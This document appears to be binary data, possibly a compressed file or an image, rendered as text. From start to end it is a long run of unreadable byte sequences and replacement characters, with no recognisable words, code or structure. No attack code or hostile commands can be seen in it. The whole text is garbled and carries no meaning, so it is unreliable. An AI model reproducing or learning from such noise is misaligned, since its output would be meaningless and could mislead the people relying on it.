!�� �Ka���T�Z'�?�@��}����/c�bX��1+�;@�v����k�6Z8��3���/b~F>n���rZv��?�3�գn^�|G?­�� ��h�X�L���U(rRQ;�  ���B�g���Z���i�r7�2��|���s]�\_�ļ-X�-�ǉ��EN;�����j:V�sa��|��ͷ�<�H��_U��K�ԣ���vP�OK���o��7��ӿ���)T���c��C�΍�إ��J����׿a_?휳EKk�U"��l��0wU���s�o�B�|I"��>�g�u�� �k�x����mGs�bG'��à�H�����h��;�I�N����X��-F��j�,�s�@�&v�{�;p� ={� x>��h �� 5�����Y�AO��"�s�� ���L�oa;��x�Ѭ�B�ĢNK.��+)��*O#��8��Lg\�{�q��n�(j��Y���	�\�O��[%�u��쳔��\z{b����`R�����kg�RB?S?b��/�@s� Y8�O�$�b�4������j�B�&z�5p-+�րO�I5H�G~�b�D� Ж�1� c�ڗRkS����{�ȵf� �m������H��H�ౠE��(�5˗�R��!���e���m��� h���ȹ ����psqvc���F����M�E�o���Y夓n
=�9�+¥���]�Ж2�mJ�<9�Ai�u��Z`�5��ǿ�� #�����[��=�_	��f�@�4��'|�۠����]���K�~-�j�b5��Tgɔ��?���ڙ�='F��xl+�e��h/Aƫ�Q\6�`}�:��z�?�BD�B����?i�����C\� n���^H�W$���NH_ٓz�I���_�1ӎ��麅�9ڭu	�wN���^�2��MҾ��Z�y�v��k�0"'� ����D�H�$�=2h+q�	<~�T� �[r��PwZ`G%��a�3CI�2����Ņ�)�Q���$�4�ѯ�����L�ȚVˈ6"�$�u5KBlGiz�+(
A�B�>ǭgN��N�N�#-C���[���6.b��?��r����h��� ��kІ�OC&�!ri�t?0?m=%�����b�BR��y�	#X܏ƺb��c&���cP��<:�1�����
���N �#�a)���?����f2�O�Ga���5F>k��l�U�`�/��I� ~8�7t��� ��*_�&�(� h�n>�����=QP���-��KS��(L���hG��S=c�м��� �����ՉT� ��_�xiO���^��1���Cqq/��h��2o�ݱ��iI��������e�[�1�$6�Q�婔#r�Rz�����Jk?��v�m��_Ғ'�Oo#~�%�~�-$)w>O���N�2^[�wO��;����(�Qhw��j�O�]D5����]6%�=~a�q�����_���eZ�j����8���Z�_���)��z�Q��FR��	��N���c$8��#r7+�ܜ�^�Z�e�}��<D*�Ii����!h��G����c�Z?�W�
�X*�oT�;pT�,�������mn.�TZ�\Fc-V:�B�y�jIx��6��������¶��v��f��x�N�1�~ޞ���!����=��{�jZ�=�>�����J����!�t�=~��7��_�q#� i����܊Fs���ͬJ=h�o��M �	��J��*�	�5���l��J�D��+ǐGn���1�Ҙ��@�
��@�c��� ��GrO��.����i�ɘdu���]�a������9#�XɶJ+���0�*F�s��)��w#m�ULmˎ2;�~����(�;��D�\0<�x�T�a�B�[:d��i���JN',{6J��^�n~���3K7������Gr�u����ޥ%d}y${S��O�c�lg#�
Ԓ�x�������� ǅyه�Sj=I�I���ʺb�{��^�dXc��S`��/�q�n�,�R���\��:�%7N��ud�-
�J� �w�FAh������sf� �s/�Tk�M�q�-zr:WNZ�}��2�����k����4 ַS����K�ar��e���,�o�
�;�d��?�.�����Vn�'�$�U$�dZt)o<�B'H�mTh������ڼ|�
�����	�]�siH��9���}+���� �h��:�Q<��*�hث���+�2o��vf��#���[�*�y�o�}\#j5�8��f�ׁO+�B)»;匣'gL��W��8�Gr�y����p���9��Q?R\�r�6'O�|�B��KүT��N��}EW�3�[�,J�]Z$���Ļ0?�~�1�'��Iϡ�f����U�/�d���h�� i�<աP	,�n=p@�Iq
���!<�����]ŷ�O��5xg䱖�j��[$�+���54�o�1���(�6��_r�W��9J:t��n�s��	\X/��ͫ�4j�r߁�A=L5����� �W,��ͼ��G��`�]�dd�˲}j�k����퍟��\� 2�qa���F���}�Ҭ�9���$�z��ί��JZ�ɟ�ǎA�
qh����4��I���meR�}�:cq��Ь�	;W����ڵ�i�r�Mwp<�#�Ѡ?6W'��5|�dݽ�?���4<In���@q����u�ݕ���~�G��4D�8�������2=h���
c���:�"�E3c=�8?�b�b�ҕ�ժwi~��֤Q���3y�f�C����)�Ŕ� �\�UW��OTuS��?h�=G�~l�h��h sI�>X��|;����/���%�ueR}#�J��X�r�Z�$���쯬<S;i��pObq5��BYtl�8���2z�V>!��]�i��ǎ�S�^���xlEL<�NV"�(T^�m��U��A���FN�H`�^8'鶽�Y�jVUW7�p�	|�>6���3E��_J���)C�y���#h'<7l׫��V�:��A�)F�;��j����:�޹��Q���|0�[�@�T%d���W�瓶9�*�Im���ʟ4��y{)�s���� t�,�xʜ�u4��7PJ\Ƚ���Mck&%X�!���Yn:�l4#��[S)Ŧ}M� ��#\��zGVҡzG3���|G$�.�Ҋ������^�.�@=(Ee�i�&�<��k0*pzԱ�c�1ۊ2d`�<�LD��z�$$a��R���5KP%_J y>� �{� �lG1J�#�?l+���|�6��ǩ ֯pg� �..����N@
�H�2}�7�Xx_���<*��b���¥����# ,��l��RV&�7��q���9 ���0s�2Nܻj.���4��9]A>c.Y��S��>�A����ֿز���>�۳͊����e���kc�?� �S��kYz2j�N�
�YV�����+�ǿ�S�6��,����]1!�������U-�,'���[��G�G��\/�����ڼ����W�:0��Fޛ���I��_�]t?�C�L�OO�t� f�?� <J�p�XI&�k�I�1��%s�P�p1��~�x�>B@V[��~c���O���W��鉫�u:�?����󔈶g������q� ��m������\Y���Ͱ� �F����?�tR����-y��δ�d��� ��,��Kua���P�dҬ��p�}PVn{�݌�ζ���Y;Y��8n��=�5����8�n(�6��2�g�c�n�c?J�"���Ae'��p�z�|GCb�q�k�G9�ٸ����-q_#E���{1� f�љ�v�LS�Oc�'��6�|c�]��<�.�����q��ֺ���^�ϕ�{� �*؈��@�%���h��{�>��J֘af`6F?�q`9϶ji����ī'��N�U���᷆� ������V�D$֧ן�f��������iF Q"�B��N=�)�o���Aڱ4'<v�0<�`>1�Ѐ��� ����u����&���2�J����~�(����G��ֲG��3^�� l�`�?Rg���� ����%nTgn���s_QJO���; �� y���U��oh���Y��Gn�I	��̂�����t~?K�ʚė�:�NJ0�F��rmdz ��}|�̍Z5ڣ��� �V�wFk�=�W��[�w���1��d��5���L��u�ÈJ�i�2�p�K�x�Ts����A��\��tq^�	��r�b���Ũ�Ge�;!e��c9#�:�3�����v��Mc+;��Ǉ���m��׀��ߧZ�� �y�]y(�G�u:�ϯ���v�����&�k�����|�wQ�����wg��#�`�d�`dSU\sLh�᱁��� ��S#�8�*7�L	``P y�M �'@�b���[ҝ�~�z�	�����M	��b\Go��O$K(0*�n����g-�ʭÚN�.���̊2$#��A�Ң*��)����/��k�bkY2AY�����*3u%��d�턆�O���#��*��Z��lkf���[k˓�]2�{��� *��+cB�I��g�EU��`z��);����� ��/������[φ��$9�e���wW=�?�c���Ą�d�0E�P�jA8lb�V������y�����5��ݹ���]13co��t��C�?�O�Ei�� �`��S���e��A�� �^������_/���� �wp��#_�קz�ïݯC��g?�t&J \���F�T��H����R�M�����!i��FV_�q��z~5�����_��[����+�N��)��7~���_�_
ܞ~�c���^�Ǚ��ڇƍ[?�Q�=t���[�g���Z=���� �t\7�����j@���� B���[?Q��޼�s� j��u:iD��\W���*h�{�G;�d�3�sر��ƅ%I;uw4�?icN�s��o2]��q�v?�k�Zb�H�+�#f� Ec��w'bY�tsj�!�~b��Q,�|l%��Aa!+�"�����'�*���7Z���8Cv���I��$�����V��Ho�t��CY��n<�y�yX�b(�BFz}�~4&�&�2�>��x��Z)=�H@�7g?N��`�c�/�'u����-C��B�@���qn�qQ2������X�cR�9��ͣ���~\ ����5��|v�����;a�O.�������r5�7��UGz��~��7����='�q�+�K�̫��.�*��l��8�Om�������>E~�Z������a:OmwO�r� U�� ���p�98Ij�:z\�BwVp��h/���H�PUԩ�53W���⿍|4<%�^��t}R��dg�R�߈ �5�'s���k��2�	ʰ����kA3:���P��Fs��?��V�Jڐv�z��kJ��\��Z���⣖���qT^�Ȣq0y����)?Ҋ��
S�\SE��S�_m��F�Vc�9v�L3�I�458��������e��Uڪ)I��I���� a�2x_�7��x��?�Y�
�3��իn�f����|��ݖ�t�"`�S�  ��@����FT���- r�����oz ~��pA�⥁"���@��Gnx�(7q@�l��L���ˑ��lJ�Y%�Lc9̃�V�"j��˺�M��u�٬����cP^#�
;�o�F�S�ȧ������éq��76��HY���J�ǟZ����R��g���l�L�i�~��Pܚ@�c���汶�t�h�pو%��nݪ�3�������~�[|�L�1�W�>Ѻ���`b<�SoF	g�Dt(�<dք�8�4���=�����W���=?��/�E��ֺ㱓zq��l$X���V�B9ω�O����͋���ש�;9� t#��do��XGqzt�]�>�c?������Y#IQ�f��8C�4���3�����Z_��"Cw�(PJ� 99�G?PO�.����tW�"l���r����*�/|��rFe������,ɿ�����P�"6-2#O���zE�vN�o?Z��
,X�zQ` 27nK�v!�ɹ�C�L�.����W���H襥9 �%�Yhs�Fq��� |��46V��)�<� �5���O��i����5ھ��WD�Mw%��S���t�~5��O2��d��^���b��('�O�uE��W��O��'�QY��W� �қe%a|=���݉��ͼ��:�`U���ƪ/]A�mxz��Z+uyV)&DP2��G~�i܋\�o�	�e ���^\�H���bna���?1Q3X�hp+�hJ�jn�t��C����X��uf��&x�S-�?]�`���������%��y/Z��� ��v��I�̏�E� 
��{S��6ĻE�_�o����)�j�{���0�����z�!�� ����u�<���/r��>��y��ϡ�������jnF?� #�z��)��W��� h�V�#�k�Z�ꁐc��S�ܴL�zH9u�I�$ tÌ��S�2�ak)]��S���WL���%k�v:)G��|� �f�V�lg��O�οx�4ThƯr��ֶ��]	7e����8���곎�g%9�Vg_�zrY�4���0"w.p_���Wq�TXW�y\��T�@��F�� ;��B�O�
)E�O~ñ�g��[�j� |�+� ���\N�V~l�0� g�1?lׂj�(ˎP�o��(� �hF<gғ����`*�{�.�� "���&�B�O�y������$�L��`W��qB���m�Z?�ڊ�
^��d�5�WDOT~gk�Ʈ����N�bQ����>��*$���8�?�!���b-"<`�灴�:�zō�fr�cW9!�rO�Ic��8� (i�J�,�0��s� תD����>e��~�L�p��8� m��l�=�G���D�$���S� }�hA8�EP53�������� �S����d^���k�;H���ƛ&���~����o�k��&��q�԰?��9�79v�?TtaW�N��m��z(�U�KH/C|L�瞵��i�����9O�؃ڡ�E���()�8P�,p��>h�߻�U��ּ\�����_ፍ��-{���A��?
���~=#��݌�G ��h��Ù� �?��kC��ٵ?*}vS��rV?;sޭ���k���e��ޣԫ�2}��v��1I9�~�`���b���:�� E�s��#ҽ�r'�����ж;� Mn6VՎ����� �ž)�˱�B=���X�ǽ8�� ?/m�L�<We�OP��=_ηOC��H�� ����5����s�O#���H���Y��Ļ�i�N2(M g[ᗒ�W�W{4m<D2��	#���*�����S�P��x�ƨm�=2Q�����΢���,�?G��`��++�c���HЧ�ׯ�B�:[A$�p�!r} ���D5es�����2j:��^�y&c��O����O��q���E7z�%�^=ך����F�����|EY�b�H�� �����V�<m��Y��� �[9w+���{\K��7�N���}Q�
����+{�=R��S��R���$�	c9Y#`
�=��s�	S����ў��]��fuE� �M�"�?����q�\8�	b����Z�I�L�t���q���}��J�-���Cc�_q]:���vZ:��ۧsG�M}?c~����=���m��2�k��ck8�d��Q���+����������i~�[�+�okVV��4
���	]G>�G�.L-x'��e*��Y�7F�Q7v*�I��E*i$�±�_�SE�e��Mǈ5i	���/��_�<C.lγ��=:�4}	t�c����6�~T6tlz�@�w�1M��K��� (b:
�"�9=i�!���\W�M0 �H�<?l��� P��B��l
�I�5hL�3�
%�I���H��������Z7��Ұ՗V��|�1��9՝�jŹ�����DQ�`�Ğ��֒WB���[<�򩍔���5&�/:1���+������V�l�Zĳ�lmh��g2>㚤�'D~��ȰOk��ֳ�ɣ��H�ղ�̛�f�U��{��I'�N[��<Q��_n��{�pкf��W�Mk̈,�Ĩ&�03�'?k�\�2�tח��O�oO�f����d�#��?�N@M�J�I�|I������.n����x�y��� f������tv��H9���

0���FkFH�sI�Զr���T��X���j�ف�����R���.<���x��Ӄ^6[�S�Ί�D�=+�9H�� H��*:����o�F�na/_��\y����F�o�ٵ� �����d�~s��{�&x���h��x߅Jܢ�'�a����c��g�N�׏�� }���Ñn��%8��r�X��6}� Ƌ���B~o�Ҏ�eMc+���G��\��ג4ژ3n�#�ވ2/��|����ն�W��C�BX:s�k���X瞧�^3��,��3/H#�J�]�5�ŏ�&H�d��H �����r�/�C��_�iј-�~�@ �� ���Ӿ�8-Ͽ� `�'�ǨZXı�\�7n۶���皚��S�N+�2B-�e��Ck�ԂѳuJodX���F
��#�iƤ^�%	-��0X�sT�0>%�cE�q�[8��{8>���]�}?m��O���I��~"x�@,dQ޿�q�	�cƣ��d|ɇ_V��:�Q^Ue��d���3�}��ՎD~�~��1����j쾩�@�{|���~P=|�;}���㬟�8ϭ�^�M�OOS�6}�I��_t�"�G�� �?���gON�n�Dh5XN>� ���V5V�oC����g8c^�=�dSk�b��U�ՆA�}kUQ������d6𲪠1�
���x������U�B�j�Z4�u(�X�	��bգ�[��YZ)m�>R�i`r3��=+��\��c#_���z|�ܚ,x�M�կb��gvy.G˺g~9�q_5�S�%*d�N�����Pى�'��TH�#)ߎz��v'��N{��TRoS���1�F�����&}s?�W��n���_���z�>{�6ю��+{��z� z7ja���LnI9# ��Ɖ"c��
�y��1X�XM�G�;��H�Z	b�oZ4�g�@NN�4���R�����6<�n��
��U�dKH���֡�����hr���R)+�z4I-���0�q��A�@?ƅtC%�4�_4�i�+�� 8�'��C���֛M�ƴ9+������HZ9a&9��<��v*�y��쮎�w��N�ј�� =̛ ժV"Z��_�+|�����MG�<�N\�\��*��y�l�N[����&��^/�L�)�A0�Co�,�B�2:�
�r�W)C��}���	j1Å�C>Ы-��'�б{<E���s���9�̎V�Rԛ�&6`�����_����?��Մ�퉑�؄s��st���T��|M$�z�f� M��ɰ�O9�/9�����o�_��E����+Ҥ��c=�ۭh��b��96��#����Rl���妘�}��0]�{|�z�����k����~�E}�cc5휤K�ğ�g�v��"ȱ�e���\9�p1�k�5ia��3|2��7��WttV2�#���֨�7  G<PR+��JOR�Jػ@���n�N����?�>������tS�������W��G;D��U�?�GK�t'�?CU�*k$� j��+�� �7�-�!Ic?J�Ff-�A�M�&~l~�z}���O�ϨB�;�c[Q��}�!�>��z��ns7iX�ĉ<�M%�r�.�,�r9�G_�hM������T7Q�t����d���zЊ4|�_�+����in&���!�4�?�8��{T�j�[E�E����1����*�j�;�S��0�K;6p�%=�ञ�Ex��\�������s��Q</���dA�;��k���<���������0���ҡ^�L�M[S�Ӿ)jZu9R�z��r~GC׶+�����8+�/�B�ǿ�z�������i-�֘���i]be>�o�}�
�����?̏N2L�}���H=�����#Ƞ�ʟc+��S��is��V� �x�%r���q{��n�Rp�	���-�OP�7�GE��v��.�?���S�����{W�g�ls\��}ת:hϒW?c4�cO�4�=oI�K�-B�m�C��7P����皴�Fn���ў�i�B!�&� n�9�W�c���M�m�� kiWVc#��2���YT^�Ȇ��5��Z�ȡ)?kU �	�J�ړ�:�7�i '���
���q��Fx;��Z^�F]���Kp����n.��N^l��ތ�~�inA��E����+�"*|�r��PLώFk��b'FЦ���Aj{쌂?�^یH��q�潜� Z����M���Z�h�u~G5ɱ�`0���f�m (oz/$恒  n�Z x� pד@3@}�
��~�qE�`��Qp�ӓ�`�^���D��M��~hp��muH�֒ؖ~hG3[B�<�1���U"64m]R��п��|�� n�ߏ�зk�܈�Om#D~PO֬����� f]����J3ZD�:f��{|�\d��K�\b���>�Y����}2H-�a0�pCM�'�n��� 
Q���O��{���	~rt�v=��qugZ�Q�D�ՍT�q�<0|S�&�����O0-ݬw=R@T�U�$�д�]��i^�lzŬ���n$S)M"��?���+5N����m4��v141�<��#��o؝V�锆��V��'ٛ��5��ӹ���d�"�?���� #D��i}*�9�,��ث�pڄ+�������+9� wK�~gNI��u���K��N�������$1���(4�9�#o�C�}(���$n��n���-���^����eZJ��ӈ{���p�
������?I��3} �3�b�s=hk�~f�o�|��laGһc��G�,y�T&!"�CX�I����j���ӨDѴ�Dq�	�iln�8��y�^+�į��l��&Z�?�B}+�G94m���_�lVԒ�gڤeY���$��+�|T��5_$c��O�����ƾ9����_��"�t�|�j���Oa�hº#���>H�j0̄�������R3�au4�mn����*�8`���J�ws�'�	��;h��g���<��ZX豣mv�"�>��f��mE/t�r�7|��OzthB��J��綠b��%��:�|���K��H�?�Z��.�K��Q�a�
;��f�-s:�ѹ�֟?�4��r�'��=�j�����x��5���_n�������\��)ѥOl��� ����j�yN��v�ly��?��#��E����!�K�#�p��E���������g��5��� f��/�GEtp5��0F%��$��4��)� ���� 	W���k��:�;|�X;}���#�]j�c���,]5��_�'�BnQ��'-־%�]��Mh#�y�2����u�SVf-ݕ#����J�F+����b��-���`e1#�P����ì����F�j��{x���k��xv'��+��Y~�Ծô�;��_o���[�ϟ���=N�I�u�"����`�@ ����_MsWV1�ڤ�6�i��Z_[Ǧ���Sq4�F�@NW�ph��&�ĉh��O`�����K)%� �����~O��5YK��J
�H����V&Őrp(��0h� sրp8�y�p'W8�{S��� Z ~hTd�Ұ
�<� 8���)�2�����I��
B�<)��kL��\B��V�g���p�0  ��� �B�Dv�%@c��@t��ͩ-��g,��pb�����̛�״���¿�І���J"��8 ӹ&���m>KK��;� 8ݴ�� �l�*��&��~�~˗w�C��N��K�Z�X�
	�n����L�J���!m	�����9�����dc�YSz��ѳ�n�+����2�$S��3���3j?鄟�W��_��f�� ��h������]HoO�?�h`[S��\G�I��V��)Mڔ#"=���1���+���1�_�ӄ�;�c��ȍy�^�=�vNǜՀ���L� "����0���T���?�M�7��g�`��������)�7;�:q=�H�{�/B$?��q��:�0� s�َy� ���/j��?��W�o��ߡ�l~�}��,�y?1#֬&��i0 S�=M+�GQ���l���+�1l�� wg}�
�-�~�]��%�hA��>��tsF��)�Ks�P7�����l	�\q��T��4����3�Wzz�����V�h����f�O��0��/�X�J���뎼WLu��%�*x�`�J���!،w��bƾ��6�F�A�5,oc�/�"6�W���m��-�}I���xؤ��G�e�^�⺍���N�9;�SQ���i�8Ox�Vk�F� �\5��h��#�5�\��W�<��d'n~�#��u�����uh��N�P��Ǌf��� U,���$�?ζ�y�E�o�Ƶi$���X�8�M��?\W���8�UN֚��N.��Q�K��o�"��{W�^y;�G��V����������o�G���el~l�_���?1�_G'tb�K��5�U�\N��G�+�Oڗh-&�B��u�������� iWҾ;ˣ�`�A�m=M�ϒG�Ƈ�XkZ}���ܥ͝�)qo2����V�k�i�T��%�ў�wW4f��<TKa�m�d�M���J�;�ʌn���P���sOq�6-��ߠ��Yp�i,�9�Ym�g��>�4����;!��G������LЙ�m�>_n���o���z6���+�r�7�|W�gS��?i��G�b��h�H�^�ι�ԪJ�u91T[��z3��W����+�p�$h�*��J����i�p��Ǚ�C���v+�~���������k�����Ϥ��#�"\�8�4,Ƙ�w4��ǵ0u�䎴 ��Z��N�0�qT��P��� 98���OOz vq�&x�u�`�S^�#<�$�g�
H���m������Ϙ���5�j��ͻ
]�X��E��rG����_Z�E��r(c�UK͡���ѕd>�a=�K��M/���;�I�ŭ�OV�3����,K�9'���ڇ#ݘ��[�qH�g��H� �G�����d:����v7�P��F$K���� 1���Cin����.yG�w�Z�m�Y���ǔ1�n+�|L��{<���E9�4q>8�ok?�.!��]�e�H
d`��_j�h��ޱ�M^5� 짱w�)KB��c�򩌫�����`���q�+�
�ř׏�[����� Z���+ɝ�6c?-wGcA~u����l���|P2}�GX��:�9��8�u�q�ו�?��y8_��#��?*�+ӎ�3ܙ��S�hs@NvjX)<�cR׺�Ќ�g%��T�eL�y��'%;����s^FOF~�N'V�nG�k�9H���C��+>�v0� �:F�	^u>����Ù>���?Czݹ^�ڌG��5`�PNx4�)�۞� T�y��bD�yI���ޏ���g���zב_���T�Yz�kנ�]��Ťg�ʁ�K~[�{����H���ָl��/Di� .�c�\O�W�d�kú"4�����ȇ�ǋ��b�v���/��u��:��W��� ����H'cm�Os�*S(̂��	̢'���?]� b{3������c��k����"�|S��>�/҄OWԡ����!�ۧҹd��;ҹ�>$�{}>an�t�o9�}뎫и�g�j7�h����8� '�ƛpطk��~4��,��r2�8��5���_�̨Zv�E���ާ�Y�_J�u���-�1K#e��������ue��*�v����슄+��Ғ�m/�Jx=�%��5��^�xq� ,�9)�v��W���+��/a����~k����^<�'�fY��sR�y>���q�-?�\LO����_��� `O͟�b��i^����3z���ͬ�i%|d����G�_���8�o�n~kWa�O
2�{|��;p��䯲�
���2���}f:F{���&�}R|U��jn�Ԣ��1"��08!O�`�f�1�g�:W���G	U�?��.�n4�$�1O�~EO�qc�$qʓ}Hl��"�iA7Q1�Ee�����*V*3��O��Q���u�'H�H�UPꤨ� x�}�֯�ٽ�<�����~���Y_�<U���N��4KԈ]E�O(���/%�@�_OF�*5�:�w�xUqT��+ộ�<W3�)St$��?ҫ	9C��έ�KC޵���&i{���䆾���������\&?�� ��/�7�?ֿ��Fϧ���aR:�,�M <ހ���	��@c�:�M�Tlڨ� 9S��� =};� Y���H�	F85He���
x�M~�O5�m�2>u쇟�1�T������{���]�_cH�*Il� �V{�J�Y��\���o�rP�����p�Ĵ�,�r~bz��w��y|=�k7I��f�:P���rP�)#��iurd���g���!��p�1�Q��Z�
�W?]� f;V��)�kBH�t+4���K^}��ҝ�� -H�[��[ŷF����Kf6߀q�?VO�Z慾�-�zm�Y<���Eh��d��u����lGS�B|My<X���E��������f�G��GcA~~A��J@[�T�����[}3ɝRʑ�s��{W��;��Ӆz�C���Z�c����� � �l�f�@H�}6������6m�� ��eZ5q !��>�?��'�W��˚3�:1+TtQ���r��߾�� �RS�����M�9a� ( g���?3�S�e��a����c�.+�F#���u���0"��I�
~v������x��\����N�2c�u�j�k��yT���H��מ½m�Q��"��* ���P=��U��Ĺ��6�k���5ښ,�� A'��^�L��zHLQ{������M�^��*�jҷ�3�x�>����Z���I?~�Ȟ-�9�Y�@c���?�?Z7E#�7W��p����n�.q���Rhg��g�~$_| �m|?}�^��(��'sIǙ!�w��� �}+���ҼO����Y=�~7x��~�_\Mq�ۓ�vL0�^c��=�X��L�&խ����e������ǾH�!����lTΛb�m�,��Ů����5��#�!���:�V�!����q^$�3�FPq�X�R�KS�����:rx�T�)�k���H1��1�)���T�aҕ\L}9R���G.�he8�X�C�S9/�N�N��k+��m���m4g*��^o�k��oKh��~��tp��L��+ů�3�>!��Zj2�'�'�>k�_�|#5S,�����N6�yB[���pNk��`�9�n�ڬ�o�����~��c�\�6�V���2�_��&X���ز����9�����-����ػ��d���wa�5q+����G�o�<�� |��d���Q��o,��p�ZF��.�jq��R7 r��� gڙ�lO4���)�޶�}&
��s�޹�i�0���.n`���b�]7H���9L�Us��c�C#�UPɽKW�c}�X�U�;�{��[��7�6��Gm%���n�[��`s�v����Z�-έus�ӹ�b�]������aJ/�'���N����,�Q"D���]�� B��)��������G��G������n^M������7<�pse��]��0� ,��*I����UǕ��BR�	i9�~��,L�h�ёmQ������>�#Úw����MfϤ���x��⠲eo�@
hݨi0U���95M;�% �� �� I�(7zP����^@�F�<{P3��*�r���R$��� ����ɫ�&{�ԍm`���e$��&q�0?:�QFl���2jnn���<�qنz�B���T�lP�7������<ɱ��{/k���Z�r�3�5���ɸ�*��z�\��h���^#��:���xH�O���<�kq7��h�iK�
��|v�ݴ)ls���Gg-��&Vh��`��M����1������bI����Z⎯S�-^�?f#>��+"��x�)�����
��9?ZϠ�Hd��K���,+����Z�Q(��F{V�؇��9?�'�����"���� �tG�_3�����]�cW�'j�Ma��>�q�����6�ˍR"�ݧ��J�s{�ӷ�#����sڽh���{}�M�	4�; �(�$2c����c��m��B��I��^�9�%{=ҽ�.c��B司G�_����#(��N�N���ǭ{�m��?�����!06H8�������?2�č��I�%�U�E�$��HE���5@B��`s֓�mp5�
��^Le�j
��1�����kǭw�Bݎ�v�.�G�ҽc�ڎ�� �E�ʨ	m�_�3+U�Y����� �W�S�F��h�Nt�A]���ž�L��?1�m!sǟ>��M5��KXzzt5Ҷ9%ns�O�j��dn2AUдdh(�i�d�� ��N?ZWcg�?��G���h��#���R8�UVK������}�q��9�_&��g�����2���+5�an��i�?9�>��ֽ�>��S�,xsT�u��kJ)���,N �*1�=C��k]鵡�?�E�ړ-�a9�y�x��:�Ɏ�'��jrLZy��hrA��Q%��+�Gx����B��&D$�چ:	�>����e���ʰ��s{���l��U�[#�tojr��@yZk@|��f� V{���U�2�x����H�2N+�et^��I��AОoXX���
0�sЗ-�k��3�*���Y*�ѧ�S�����z1�Y���Z���R\�wL��S��E�qu'��V@��ݳ�G�7�5�\Mĸ\���F�G�z��G����cex�En�ݼo�i�>3�G�|<�~zXN�\j2+�+��T�*�s&�A�O�~u��s�c��W��[D�k�Y��GgI\�7m�������ZM�����C��7�UĒ�\�1n�B�����Q�JVo���6��������t�����X<DֲA��u�H�鹗��[�u`�fti�EeS���sG����Ò�ߙ\���P�ɹ�%]�r�(9�N�W�x��龇��L�/�wѴq�  �p3�漈�2�.M��2���0��DU�h��ڿ��A:1���a;4��Q���t�}�"\���v�����~q�T�9�6�����r͛����O�&�&s#�1� }1�>�xIޝ�s<M�K��|%��Wt��zF�c'jo�1��}a�=_���Ӈ�KG_�O�g�Cc�����ɓ��jW@=造7J <S'`�Ɉ�j ���� /�@��^�h��z԰j@8��W@"l�H.~�\w%���T���^��1A�]I&;~�G��e���> ���=)��ެ�UpA=s����z�O��g�*H��y�g,���3��Hv;�[YE��~��2�ͭZ���(_n�E�'+����A��KP-������S�^���3.xv�K���W?{'�i+u~�~�	?�q�at�_�/���C��)Ͱ<�'�W�Z�4������V� Gl2g�g�Z�n�k�vs� ��Y[��[��� �ߚq�сY��ZF��v[��	*��"���ч.O��X/���&j����/��ݯһ�����p�SC��08߉�ǆ���&�o>��#�Ƽ���Iy8m��v���W��kv���f�7����t�����F�㱩��0�s�m�FL)������G�����S��ӈZ�C���z�1��� �Q̓w�w��m����U��xaڸs���H��'�t��ܵ�&s���LI\7Pǎh"C�7ր��|�~ ��-vb����p�s�t����"���+PlԈ����_������ϧ��-ɭ�o§�ُ�6u��d�� f�8� �O�?���No�Ez1}ً|�d��?0�m������K;r���v���bL��/�[�c�����߉��s9��
HrI��V�ib�����&)P)F* #�56i����������h7� dԴ�žIؐ������;�Ei:^֟+[�J��QN=��Oj�k�}?^�;@M����d�UW1��:���~j�	ғ��{��L��L�?�M�h�ú��;|�����1�''=}��;}L=R�Q�Q��,�	����Y��)�NHY�j�����Ko�hV����k�؊Y�w  l��׆�s���qص��Ks�gU��6�{��T��c/��v5豯�*�(�Q_IN
	%��)�͹=�wJ�Rco{�S� ֭� ��E
�TU�`�Ԏ�IB�x��ง2��B��g��L�Jգ����k�h�0iw�L��j�x��v]�b�U�nKi�w a 95���VeZX����� ����a�
q��QY.��� d���&�g��WR����.����Y6Nw,{����C�N��T��I��6u4���/��cMŵ��$P�X U¦8\(����v�'Y�s֥�!�I�� 
��c�{�� !UI��r$�?u�aT���;{��k�d�+npEY���Q�?y� �������̣�..VK�b��W�&����}��a�*xZ�e��µ�Z4�!���� q�W�4��MgZ��dUN1�N�Ὲn��x֐N� dԧ�<m�@T�F �o�U�1n	��s�"�O��z�	�CXh�t٧ݒ0��q���^�ao�M�3�I\��ڈ�x1?��i�� %ҿ{�C��1��Ld�9�.Hu`<0)1�C�I�5�w$�B1�U�/S���Pz�@�	�@৭ (s�@#� V��CZD�~i�N��K�y1��`g=*���3�>(��YdX�G�P �x⥻����x^�S�������>�����9Aa��z�>\� {��(l,`O�)�-�� �d��h�89�z�hn�A%���M�^���ZZE1p�0�q(�9o��
�?d� g�C���L����l��\iٝKcդ$�`��o@�ц�zҊ�b|��QZ�ر	��;�a�ų�����C���� �K���|���A^�2*ߞb�?�I����B8ω2�<.�]��� �a��Ns��k��_�K�GV^oC���z��)�� 0�(A�4���=���C�b-���Fǡ=�a�)|/т��$�mfĖ�D�EVS�/g�����漌�ڔ��Ӊ���DrÚ��Sƾ6x�U��;J�/�����t�!C����*�y8���L}J#J�������\掎�Zm{�>�@�5�V�S��~��k�x�o��U�n�IRT��(�VWp�#�}'l��h3��B��&�#NY��� ͻ.<A�e
b��X�S�I���#����y�Њ�:b�p�H����^���!� C���=��mO��:�3R;���E�� g�(k��������%�8(�A���f�{#���Ԟk��1�&h�ϴV(z��E��U�~s�K�>d��Mwk$���Yd{�$�����*Ӳ�|�14iWQ�7S��aBX�$�{��]=]��c�[�-lű 1���'���WbVD�z7�ߍZ��]R�9���4�]P\�9��;eL�F}qⰫ�����f=uL��G㇃/4�6�e�gs{5��vV%1$O$`w�&��8��=k¯��kYG3������o���C�z�C�#���W��xw*F����<� �T�S��8��֚�/ۗM��;�kJ��V�����Qokx6��}r�%>��z�p��/Z��I�|�'QȮ�Kv2G4��|� ]݉�Uq�1S�Ѥ����ݻ �V�79]kė��B������9��i��9���:��8յ+�� ޸MKKiIR��,@�$��F7}�����PX��nmJ|�]����J�φ4��kS��Oԭ�ڕ�*ø� u��r��F9���7��=%%u���Q؍=L�$QE	�fS�Dת���9�&���N
��n���ù�ޡ.��Mk��1#H�rD�T�'p,2������Yu�q�'��?����R�ĺ,D�8������q߽U*����w'ګ�yό|a��7�^
